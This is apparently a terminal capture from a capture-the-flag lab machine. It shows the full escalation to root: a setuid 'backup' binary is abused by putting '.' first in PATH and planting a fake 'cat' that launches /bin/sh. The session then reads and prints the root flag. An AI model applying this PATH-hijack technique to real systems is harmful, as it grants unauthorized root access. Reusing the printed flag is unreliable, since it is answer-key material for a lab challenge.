 File Actions Edit View Help
System load: 0.0 Processes: 185
Usage of /: 7.6% of 18.58GB Users logged in: 1
Memory usage: 11% IP address for eth0: 10.10.10.18
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Mon Sep 20 15:15:29 2021 from 10.10.14.12
mitsos@LazyClown:~$ ls
backup peda user.txt
mitsos@LazyClown:~$ ls
backup peda user.txt
mitsos@LazyClown:~$ ls -la
total 80
drwxr-xr-x 5 mitsos mitsos 4096 Sep 20 15:27 .
drwxr-xr-x 3 root root 4096 May 2 2017 ..
-rwsrwsr-x 1 root root 7303 May 3 2017 backup
-rw------- 1 mitsos mitsos 224 May 3 2017 .bash_history
-rw-r--r-- 1 root root 1 May 3 2017 .bash.history
-rw-r--r-- 1 mitsos mitsos 220 May 2 2017 .bash_logout
-rw-r--r-- 1 mitsos mitsos 3637 May 2 2017 .bashrc
drwx------ 2 mitsos mitsos 4096 May 2 2017 .cache
-rw------- 1 mitsos mitsos 12288 Sep 20 13:42 .cat2.swp
-rw------- 1 mitsos mitsos 2524 May 2 2017 .gdb_history
-rw-rw-r-- 1 mitsos mitsos 22 May 2 2017 .gdbinit
-rw------- 1 root root 46 May 2 2017 .nano_history
drwxrwxr-x 4 mitsos mitsos 4096 May 2 2017 peda
-rw-r--r-- 1 mitsos mitsos 675 May 2 2017 .profile
drwxrwxr-x 2 mitsos mitsos 4096 May 2 2017 .ssh
-r--r--r-- 1 mitsos mitsos 33 Jan 18 2018 user.txt
-rw------- 1 mitsos mitsos 685 Sep 20 15:27 .viminfo
mitsos@LazyClown:~$ export PATH=.:$PATH
mitsos@LazyClown:~$ echo "/bin/sh" > cat
mitsos@LazyClown:~$
mitsos@LazyClown:~$
mitsos@LazyClown:~$
mitsos@LazyClown:~$ chmod 777 cat
mitsos@LazyClown:~$ ./backup
# whoami
root
# ls
backup cat peda user.txt
# cd /
# ls
bin boot dev etc home initrd.img lib lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz
# cd root
# ls
root.txt
# cat root.txt
990b142c3cefd46a5e7d61f678d45515
#